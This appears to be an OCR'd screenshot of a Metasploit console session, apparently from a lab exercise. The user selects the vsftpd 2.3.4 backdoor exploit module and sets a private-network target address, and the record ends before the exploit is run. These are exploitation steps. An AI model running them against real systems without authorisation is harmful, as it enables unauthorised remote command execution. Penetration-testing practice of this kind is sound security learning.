 File Actions Edit View Help
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Executi
on
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] Using configured payload cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.50.101 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
ics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.50.101
rhosts => 192.168.50.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.50.101 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
ics/using-metasploit.html
RPORT 21 yes The target port (TCP)